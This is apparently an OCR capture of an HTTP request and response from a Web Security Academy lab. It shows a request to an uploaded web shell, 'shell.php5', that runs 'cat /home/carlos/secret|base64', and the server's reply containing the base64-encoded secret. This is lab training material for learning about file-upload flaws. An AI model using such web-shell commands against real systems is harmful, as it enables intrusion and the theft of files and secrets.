 GET /files/avatars/shell.php5?cmd=
cat+/home/carlos/secret|base64 HTTP/2
Host:
0ae900bc04e1a8f8834ae66a004400b9.web-security-academy.net
Cookie: session=sjJnXFotV0GtOwoADKtFAkqQyKYWXOjP
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
1 HTTP/2 200 OK
2 Date: Thu, 24 Jul 2025 06:12:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 89
8
9 V1JLc3lFQWV3VVBqSWM3TzhwM1FkN3BJcGJKVnNkVVY=
10 V1JLc3lFQWV3VVBqSWM3TzhwM1FkN3BJcGJKVnNkVVY=